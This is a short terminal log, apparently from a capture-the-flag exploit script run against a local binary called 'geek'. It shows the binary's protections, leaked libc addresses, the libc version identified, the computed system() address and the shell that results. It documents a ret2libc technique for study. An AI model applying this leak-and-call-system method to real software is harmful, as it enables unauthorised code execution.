 [+] Starting local process './geek': pid 2952
[*] '/home/dell/nctf/geek_notes/geek'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
__libc_start_main=> 0x602048
put_addr=> 0x602028
__libc_start_main=> 0x7f2057dd3ab0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/
 (id libc6_2.27-3ubuntu1_amd64) be choosed.
system_addr=> 0x7f2057e01440
[*] running in new terminal: /usr/bin/gdb -q  "./geek"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
$ ls
core  exp.py  geek
$